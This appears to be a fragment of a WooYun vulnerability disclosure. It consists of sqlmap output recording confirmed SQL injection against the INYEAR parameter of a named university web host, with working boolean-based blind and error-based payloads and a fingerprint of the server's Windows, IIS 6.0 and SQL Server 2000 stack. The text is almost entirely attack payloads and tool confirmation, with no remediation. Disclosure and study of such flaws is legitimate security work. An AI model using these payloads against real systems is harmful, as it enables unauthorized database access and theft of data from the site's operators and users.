 ---
Parameter: INYEAR (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DPGCODE=R1-12101&INYEAR=104' AND 4408=4408 AND 'qLIm'='qLIm

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: DPGCODE=R1-12101&INYEAR=104' AND 5125=CONVERT(INT,(SELECT CHAR(113)
+CHAR(122)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5125=5125) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(113))) AN
D 'vric'='vric
---
[10:21:42] [INFO] testing Microsoft SQL Server
[10:21:44] [INFO] confirming Microsoft SQL Server
[10:21:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.31
back-end DBMS: Microsoft SQL Server 2000
[10:21:45] [INFO] fetched data logged to text files under 'C:\Users\wyh\.sqlmap\
output\gra108.aca.ntu.edu.tw'
www.wooyun.org